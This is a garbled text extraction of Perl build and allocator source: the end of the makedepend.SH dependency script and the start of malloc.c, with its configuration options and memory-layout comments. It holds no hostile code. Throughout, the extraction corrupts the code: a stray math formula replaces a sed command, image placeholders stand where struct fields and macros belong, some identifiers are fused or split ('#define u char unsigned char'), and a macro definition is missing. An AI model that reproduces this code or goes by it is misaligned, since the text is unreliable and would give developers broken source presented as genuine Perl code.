# Now extract the dependencies on makedepend.SH and Makefile.SH # (they should reside in the main Makefile): rm -f .shlist.old mv .shlist .shlist.old \$egrep -v '^makedepend\.SH' <.shlist.old >.shlist rm -f .shlist.old mv .shlist .shlist.old \$egrep -v '^Makefile\.SH' <.shlist.old >.shlist rm -f .shlist.old mv .shlist .shlist.old \$egrep -v '^perl\_exp\.SH' <.shlist.old >.shlist rm -f .shlist.old mv .shlist .shlist.old \$egrep -v '^config\_h\.SH' <.shlist.old >.shlist rm .shlist.old if \$test -s .deptmp; then for file in `cat .shlist`; do \$echo `\$expr X\$file : 'X\(.\*\).SH'`: \$file \$TOP/config.sh \; \ \$sh \$file >> .deptmp done

\$echo "Updating \$mf..."

\$echo "# If this runs make out of memory, delete /usr/include lines." \

>> \$mf.new

if [ "\$osname" = vos ]; then

\$sed 's|\.incl\.c|.h|' .deptmp >.deptmp.vos

mv -f .deptmp.vos .deptmp

fi

 $\frac{\cosh(2\pi/2)}{\cosh(2\pi/2)}$ :\\\$(OBJ\_EXT):\) \*\(.\*/.\*\.c\) \*\$|\1 \2; '"\$defrule \2|" .deptmp \

>>\$mf.new

else

```
 $MAKE hlist || ($echo "Searching for .h files..."; \
```
\$echo \*.h | \$tr ' ' \$trnl | \$egrep -v '\\*' >.hlist)

\$echo "You don't seem to have a proper C preprocessor. Using grep instead."

\$egrep '^#include ' `cat .clist` `cat .hlist` >.deptmp

\$echo "Updating \$mf..."

<.clist \$sed -n \

 $-e' / \sqrt{l'}$ -e 's|^\(.\*\)/\(.\*\)\.c|\2\\$(OBJ\_EXT): \1/\2.c; "'\$defrule \1/\2.c|p" \

-e d  $\setminus$ 

-e '}'  $\setminus$ 

 $-e$  's|^\(.\*\)\.c|\1\\$(OBJ\_EXT): \1.c|p' >> \$mf.new

```
<.hlist $sed -n 's|\(.*/\)\(.*\)|s= \2= \1\2=|p' >.hsed
```
 $\langle$  <.deptmp \$sed -n 's|c:#include "\(.\*\)".\*\$|o: \1|p' | \

 $$sed 's[^{\wedge}[^{\wedge}]; ^{\ast}/] | ' | \$ 

\$sed -f .hsed >> \$mf.new

```
\lt.deptmp $sed -n 's|h:#include "\(.*\)".*$|h:\1|p' | \
```
\$sed -f .hsed >> \$mf.new

for file in `\$cat .shlist`; do

\$echo `\$expr X\$file : 'X\(.\*\).SH'`: \$file \$TOP/config.sh \; \

\$sh \$file >> \$mf.new

done

fi

\$rm -f \$mf.old

\$cp \$mf \$mf.old

\$rm -f \$mf

\$cp \$mf.new \$mf

\$rm \$mf.new

\$echo "# WARNING: Put nothing here or make depend will gobble it up!" >> \$mf

\$rm -rf .deptmp UU .shlist .clist .hlist .hsed .cout .cerr

rmdir .depending

!NO!SUBS!

\$eunicefix makedepend

chmod +x makedepend

case `pwd` in

\*SH)

\$rm -f ../makedepend

ln makedepend ../makedepend

;;

esac

malloc.c

/\* malloc.c

- \*
- \*/

# /\*

- \* 'The Chamber of Records,' said Gimli. 'I guess that is where we now stand.'
- \*
- \* [p.321 of \_The Lord of the Rings\_, II/v: "The Bridge of Khazad-Dûm"]

\*/

/\* This file contains Perl's own implementation of the malloc library.

\* It is used if Configure decides that, on your platform, Perl's

\* version is better than the OS's, or if you give Configure the

\* -Dusemymalloc command-line option.

\*/

# /\*

 Here are some notes on configuring Perl's malloc. (For non-perl usage see below.)

 There are two macros which serve as bulk disablers of advanced features of this malloc: NO\_FANCY\_MALLOC, PLAIN\_MALLOC (undef by default). Look in the list of default values below to understand their exact effect. Defining NO\_FANCY\_MALLOC returns malloc.c to the state of the malloc in Perl 5.004. Additionally defining PLAIN\_MALLOC

returns it to the state as of Perl 5.000.

 Note that some of the settings below may be ignored in the code based on values of other macros. The PERL\_CORE symbol is only defined when perl itself is being compiled (so malloc can make some assumptions about perl's facilities being available to it).

 Each config option has a short description, followed by its name, default value, and a comment about the default (if applicable). Some options take a precise value, while the others are just boolean. The boolean ones are listed first.

# Read configuration settings from malloc\_cfg.h

HAVE\_MALLOC\_CFG\_H undef

# Enable code for an emergency memory pool in \$^M. See perlvar.pod

# for a description of \$^M.

PERL\_EMERGENCY\_SBRK (!PLAIN\_MALLOC && (PERL\_CORE | | !NO\_MALLOC\_DYNAMIC\_CFG))

# Enable code for printing memory statistics.

DEBUGGING\_MSTATS (!PLAIN\_MALLOC && PERL\_CORE)

# Move allocation info for small buckets into separate areas.

# Memory optimization (especially for small allocations, of the

# less than 64 bytes). Since perl usually makes a large number

# of small allocations, this is usually a win.

PACK\_MALLOC (!PLAIN\_MALLOC && !RCHECK)

 # Add one page to big powers of two when calculating bucket size. # This is targeted at big allocations, as are common in image # processing. TWO\_POT\_OPTIMIZE !PLAIN\_MALLOC

 # Use intermediate bucket sizes between powers-of-two. This is # generally a memory optimization, and a (small) speed pessimization. BUCKETS\_ROOT2 !NO\_FANCY\_MALLOC

# Do not check small deallocations for bad free(). Memory

# and speed optimization, error reporting pessimization.

IGNORE\_SMALL\_BAD\_FREE (!NO\_FANCY\_MALLOC && !RCHECK)

 # Use table lookup to decide in which bucket a given allocation will go. SMALL\_BUCKET\_VIA\_TABLE !NO\_FANCY\_MALLOC

# Use a perl-defined sbrk() instead of the (presumably broken or

# missing) system-supplied sbrk().

USE\_PERL\_SBRK undef

 # Use system malloc() (or calloc() etc.) to emulate sbrk(). Normally # only used with broken sbrk()s.

#### PERL\_SBRK\_VIA\_MALLOC undef

# Which allocator to use if PERL\_SBRK\_VIA\_MALLOC

SYSTEM\_ALLOC(a) malloc(a)

# Minimal alignment (in bytes, should be a power of 2) of SYSTEM\_ALLOC

SYSTEM\_ALLOC\_ALIGNMENT MEM\_ALIGNBYTES

# Disable memory overwrite checking with DEBUGGING. Memory and speed

# optimization, error reporting pessimization.

NO\_RCHECK undef

# Enable memory overwrite checking with DEBUGGING. Memory and speed

# pessimization, error reporting optimization

RCHECK (DEBUGGING && !NO\_RCHECK)

# Do not overwrite uninit areas with DEBUGGING. Speed

# optimization, error reporting pessimization

NO\_MFILL undef

# Overwrite uninit areas with DEBUGGING. Speed

# pessimization, error reporting optimization

MALLOC\_FILL (DEBUGGING && !NO\_RCHECK && !NO\_MFILL)

# Do not check overwritten uninit areas with DEBUGGING. Speed

# optimization, error reporting pessimization

NO\_FILL\_CHECK undef

# Check overwritten uninit areas with DEBUGGING. Speed

# pessimization, error reporting optimization

MALLOC\_FILL\_CHECK (DEBUGGING && !NO\_RCHECK && !NO\_FILL\_CHECK)

# Failed allocations bigger than this size croak (if

# PERL\_EMERGENCY\_SBRK is enabled) without touching \$^M. See

# perlvar.pod for a description of \$^M.

BIG\_SIZE (1<<16) # 64K

# Starting from this power of two, add an extra page to the

# size of the bucket. This enables optimized allocations of sizes

# close to powers of 2. Note that the value is indexed at 0.

FIRST\_BIG\_POW2 15 # 32K, 16K is used too often

# Estimate of minimal memory footprint. malloc uses this value to

# request the most reasonable largest blocks of memory from the system.

FIRST SBRK (48\*1024)

# Round up sbrk()s to multiples of this.

MIN SBRK 2048

# Round up sbrk()s to multiples of this percent of footprint.

#### MIN\_SBRK\_FRAC 3

# Round up sbrk()s to multiples of this multiple of 1/1000 of footprint.

MIN\_SBRK\_FRAC1000 (10 \* MIN\_SBRK\_FRAC)

# Add this much memory to big powers of two to get the bucket size.

PERL\_PAGESIZE 4096

# This many sbrk() discontinuities should be tolerated even

# from the start without deciding that sbrk() is usually

# discontinuous.

SBRK\_ALLOW\_FAILURES 3

# This many continuous sbrk()s compensate for one discontinuous one.

SBRK\_FAILURE\_PRICE 50

# Some configurations may ask for 12-byte-or-so allocations which

# require 8-byte alignment (?!). In such situation one needs to

# define this to disable 12-byte bucket (will increase memory footprint)

STRICT\_ALIGNMENT undef

# Do not allow configuration of runtime options at runtime

NO\_MALLOC\_DYNAMIC\_CFG undef

# Do not allow configuration of runtime options via \$ENV{PERL\_MALLOC\_OPT}

[The variable consists of ;-separated parts of the form CODE=VALUE with 1-character codes F, M, f, A, P, G, d, a, c for runtime configuration of FIRST\_SBRK, MIN\_SBRK, MIN\_SBRK\_FRAC1000, SBRK\_ALLOW\_FAILURES, SBRK\_FAILURE\_PRICE, sbrk\_goodness, filldead, fillalive, fillcheck. The last 3 are for DEBUGGING build, and allow switching the tests for free()ed memory read, uninit memory reads, and free()ed memory write.]

 This implementation assumes that calling PerlIO\_printf() does not result in any memory allocation calls (used during a panic).

\*/

# /\*

 If used outside of Perl environment, it may be useful to redefine the following macros (listed below with defaults):

# Type of address returned by allocation functions

Malloc t void \*

# Type of size argument for allocation functions

MEM\_SIZE unsigned long

# size of void\*

PTRSIZE 4

# Maximal value in LONG

LONG\_MAX 0x7FFFFFFF

# Unsigned integer type big enough to keep a pointer

UV unsigned long

# Signed integer of the same sizeof() as UV

IV long

# Type of pointer with 1-byte granularity

caddr\_t char \*

# Type returned by free()

Free\_t void

# Conversion of pointer to integer

PTR2UV(ptr) ((UV)(ptr))

# Conversion of integer to pointer

INT2PTR(type, i) ((type)(i))

# printf()-%-Conversion of UV to pointer

# UVuf "lu"



```
 # Locking/unlocking mutex for MT operation
```
MUTEX\_LOCK(l) void

MUTEX\_UNLOCK(l) void

\*/

#ifdef HAVE\_MALLOC\_CFG\_H

# include "malloc\_cfg.h"

#endif

#ifndef NO\_FANCY\_MALLOC

- # ifndef SMALL\_BUCKET\_VIA\_TABLE
- # define SMALL\_BUCKET\_VIA\_TABLE
- # endif
- # ifndef BUCKETS\_ROOT2
- # define BUCKETS\_ROOT2
- # endif
- # ifndef IGNORE\_SMALL\_BAD\_FREE
- # define IGNORE\_SMALL\_BAD\_FREE
- # endif
- #endif

#ifndef PLAIN\_MALLOC  $\frac{1}{2}$  /\* Bulk enable features \*/

# ifndef PACK\_MALLOC

# define PACK\_MALLOC

# endif

# ifndef TWO\_POT\_OPTIMIZE

- # define TWO\_POT\_OPTIMIZE
- # endif

# if (defined(PERL\_CORE) || !defined(NO\_MALLOC\_DYNAMIC\_CFG)) && !defined(PERL\_EMERGENCY\_SBRK)

# define PERL\_EMERGENCY\_SBRK

# endif

- # if defined(PERL\_CORE) && !defined(DEBUGGING\_MSTATS)
- # define DEBUGGING\_MSTATS

# endif

#endif

```
#define MIN_BUC_POW2 (sizeof(void*) > 4 ? 3 : 2) /* Allow for 4-byte arena. */
```

```
#define MIN_BUCKET (MIN_BUC_POW2 * BUCKETS_PER_POW2)
```
#if !(defined(I286) || defined(atarist))

/\* take 2k unless the block is bigger than that  $*/$ 

```
# define LOG_OF_MIN_ARENA 11
```
#else

/\* take 16k unless the block is bigger than that

(80286s like large segments!), probably good on the atari too \*/

# define LOG\_OF\_MIN\_ARENA 14

#endif

#if defined(DEBUGGING) && !defined(NO\_RCHECK)

# define RCHECK

#endif

#if defined(DEBUGGING) && !defined(NO\_RCHECK) && !defined(NO\_MFILL) && !defined(MALLOC\_FILL)

# define MALLOC\_FILL

#endif

#if defined(DEBUGGING) && !defined(NO\_RCHECK) && !defined(NO\_FILL\_CHECK) && !defined(MALLOC\_FILL\_CHECK)

# define MALLOC\_FILL\_CHECK

#endif

#if defined(RCHECK) && defined(IGNORE\_SMALL\_BAD\_FREE)

# undef IGNORE\_SMALL\_BAD\_FREE

#endif

# /\*

- \* Chris Kingsley, kingsley@cit-20.
- \*

\* This is a very fast storage allocator. It allocates blocks of a small

\* number of different sizes, and keeps free lists of each size. Blocks that

\* don't exactly fit are passed up to the next larger size. In this

\* implementation, the available sizes are 2^n-4 (or 2^n-12) bytes long.

\* If PACK\_MALLOC is defined, small blocks are 2^n bytes long.

\* This is designed for use in a program that uses vast quantities of memory,

\* but bombs when it runs out.

\*

\* Modifications Copyright Ilya Zakharevich 1996-99.

<sup>\*</sup> malloc.c (Caltech) 2/21/82

\* Still very quick, but much more thrifty. (Std config is 10% slower

```
* than it was, and takes 67% of old heap size for typical usage.)
```
\*

\* Allocations of small blocks are now table-driven to many different

\* buckets. Sizes of really big buckets are increased to accommodate

\* common size=power-of-2 blocks. Running-out-of-memory is made into

\* an exception. Deeply configurable and thread-safe.

\*

\*/

```
#ifdef PERL_CORE
```
- # include "EXTERN.h"
- # define PERL\_IN\_MALLOC\_C
- # include "perl.h"
- # if defined(PERL\_IMPLICIT\_CONTEXT)
- # define croakPerl\_croak\_nocontext
- # define croak2 Perl\_croak\_nocontext
- # define warn Perl\_warn\_nocontext
- # define warn2 Perl warn nocontext
- # else
- # define croak2 croak
- # define warn2 warn
- # endif
- # if defined(USE\_5005THREADS) || defined(USE\_ITHREADS)
- # define PERL\_MAYBE\_ALIVE PL\_thr\_key
- # else
- # define PERL\_MAYBE\_ALIVE 1
- # endif

# #else

- # ifdef PERL\_FOR\_X2P
- # include "../EXTERN.h"
- # include "../perl.h"
- # else
- # include <stdlib.h>
- # include <stdio.h>
- # include <memory.h>
- # ifdef OS2
- # include <io.h>
- # endif
- # include <string.h>
- # ifndef Malloc\_t
- # define Malloc\_t void \*
- # endif
- # ifndef PTRSIZE
- # define PTRSIZE 4
- # endif
- # ifndef MEM\_SIZE
- # define MEM\_SIZE unsigned long
- # endif
- # ifndef LONG\_MAX
- # define LONG\_MAX 0x7FFFFFFF
- # endif
- # ifndef UV
- # define UV unsigned long
- # endif
- # ifndef IV
- # define IV long
- # endif
- # ifndef caddr\_t
- # define caddr\_t char \*
- # endif
- # ifndef Free\_t
- # define Free\_t void
- # endif
- # define Copy(s,d,n,t) (void)memcpy((char\*)(d),(char\*)(s), (n) \* sizeof(t))
- # define CopyD(s,d,n,t) memcpy((char\*)(d),(char\*)(s), (n) \* sizeof(t))
- # define PerlEnv\_getenv getenv
- # define PerlIO\_printf fprintf
- # define PerlIO\_stderr() stderr
- # define PerlIO\_puts(f,s) fputs(s,f)
- # ifndef INT2PTR
- # define  $INT2PTR(t,i)$  ((t)(i))
- # endif
- # ifndef PTR2UV



# undef DEBUG\_m # endif # define DEBUG\_m(a) # ifdef DEBUGGING # undef DEBUGGING # endif # ifndef pTHX # define pTHX void # define pTHX\_ # ifdef HASATTRIBUTE\_UNUSED # define dTHX extern int Perl\_\_\_notused PERL\_UNUSED\_DECL # else # define dTHX extern int Perl\_\_\_notused # endif # define WITH\_THX(s)s # endif # ifndef PERL\_GET\_INTERP # define PERL\_GET\_INTERP PL\_curinterp # endif # define PERL\_MAYBE\_ALIVE 1 # ifndef Perl\_malloc # define Perl\_malloc malloc # endif # ifndef Perl\_mfree # define Perl\_mfree free

# endif

# ifndef Perl\_realloc

# define Perl\_realloc realloc

# endif

- # ifndef Perl\_calloc
- # define Perl\_calloc calloc
- # endif
- # ifndef Perl\_strdup
- # define Perl\_strdup strdup

# endif

#endif /\* defined PERL\_CORE \*/

#ifndef MUTEX\_LOCK

# define MUTEX\_LOCK(l)

#endif

#ifndef MUTEX\_UNLOCK

# define MUTEX\_UNLOCK(l)

#endif

#ifndef MALLOC\_LOCK

# define MALLOC\_LOCK MUTEX\_LOCK(&PL\_malloc\_mutex)

#endif

#ifndef MALLOC\_UNLOCK

#endif



#ifdef PERL\_IMPLICIT\_CONTEXT

# define PERL\_IS\_ALIVE aTHX

#else

# define PERL\_IS\_ALIVE TRUE

#endif

/\*

\* Layout of memory:

 $*$  ~~~~~~~~~~~~~~~~~~

\* The memory is broken into "blocks" which occupy multiples of 2K (and \* generally speaking, have size "close" to a power of 2). The addresses \* of such \*unused\* blocks are kept in nextf[i] with big enough i. (nextf \* is an array of linked lists.) (Addresses of used blocks are not known.) \*

\* Moreover, since the algorithm may try to "bite" smaller blocks out

\* of unused bigger ones, there are also regions of "irregular" size,

\* managed separately, by a linked list chunk\_chain.

\*

\* The third type of storage is the sbrk()ed-but-not-yet-used space, its

\* end and size are kept in last\_sbrk\_top and sbrked\_remains.

\*

\* Growing blocks "in place":

\* ~~~~~~~~~~~~~~~~~~~~~~~~~

\* The address of the block with the greatest address is kept in last\_op

\* (if not known, last\_op is 0). If it is known that the memory above

\* last\_op is not continuous, or contains a chunk from chunk\_chain,

\* last\_op is set to 0.

\*

\* The chunk with address last\_op may be grown by expanding into

\* sbrk()ed-but-not-yet-used space, or trying to sbrk() more continuous

\* memory.

\*

\* Management of last\_op:

\* ~~~~~~~~~~~~~~~~~~~~~

\*

\* free() never changes the boundaries of blocks, so is not relevant.

\*

\* The only way realloc() may change the boundaries of blocks is if it

\* grows a block "in place". However, in the case of success such a

\* chunk is automatically last\_op, and it remains last\_op. In the case

\* of failure getpages\_adjacent() clears last\_op.

\*

\* malloc() may change blocks by calling morecore() only.

\*

\* morecore() may create new blocks by:

\* a) biting pieces from chunk\_chain (cannot create one above last\_op);

- \* b) biting a piece from an unused block (if block was last\_op, this
- \* may create a chunk from chain above last\_op, thus last\_op is
- \* invalidated in such a case).
- \* c) biting of sbrk()ed-but-not-yet-used space. This creates

\* a block which is last\_op.

\* d) Allocating new pages by calling getpages();

\*

\* getpages() creates a new block. It marks last\_op at the bottom of

- \* the chunk of memory it returns.
- \*

\* Active pages footprint:

\* ~~~~~~~~~~~~~~~~~~~~~~

\* Note that we do not need to traverse the lists in nextf[i], just take

\* the first element of this list. However, we \*need\* to traverse the

\* list in chunk\_chain, but most the time it should be a very short one,

\* so we do not step on a lot of pages we are not going to use.

\*

\* Flaws:

 $* \sim \sim \sim \sim$ 

\* get\_from\_bigger\_buckets(): forget to increment price => Quite

\* aggressive.

\*/

/\* I don't much care whether these are defined in sys/types.h--LAW \*/

#define u char unsigned char

#define u int unsigned int

/\*

\* I removed the definition of u\_bigint which appeared to be u\_bigint = UV

\* u\_bigint was only used in TWOK\_MASKED and TWOK\_SHIFT

\* where I have used PTR2UV. RMB

#### \*/

#### #define u\_short unsigned short

 $/*$  286 and atarist like big chunks, which gives too much overhead. \*/ #if (defined(RCHECK) || defined(I286) || defined(atarist)) && defined(PACK\_MALLOC) # undef PACK\_MALLOC #endif

# /\*

\* The description below is applicable if PACK\_MALLOC is not defined.

\*

\* The overhead on a block is at least 4 bytes. When free, this space

\* contains a pointer to the next free block, and the bottom two bits must

\* be zero. When in use, the first byte is set to MAGIC, and the second

\* byte is the size index. The remaining bytes are for alignment.

\* If range checking is enabled and the size of the block fits

\* in two bytes, then the top two bytes hold the size of the requested block

\* plus the range checking words, and the header word MINUS ONE.

# \*/

union overhead {

union overhead \*ov next; /\* when free \*/

# #if MEM\_ALIGNBYTES > 4

double strut; /\* alignment problems \*/

# if MEM\_ALIGNBYTES > 8

char sstrut[MEM\_ALIGNBYTES]; /\* for the sizing \*/

# endif

#endif

struct {

/\*

\* Keep the ovu\_index and ovu\_magic in this order, having a char

\* field first gives alignment indigestion in some systems, such as

\* MachTen.

# \*/



# #ifdef RCHECK



# #endif

} ovu;





#### #ifdef RCHECK

# define RMAGIC\_SZ sizeof (u\_int) /\* Overhead at end of bucket \*/

# ifdef TWO\_POT\_OPTIMIZE

# define MAX\_SHORT\_BUCKET (12 \* BUCKETS\_PER\_POW2) /\* size-1 fits in short \*/

# else

# define MAX\_SHORT\_BUCKET (13 \* BUCKETS\_PER\_POW2)

# endif

#else

# define RMAGIC\_SZ 0

#endif

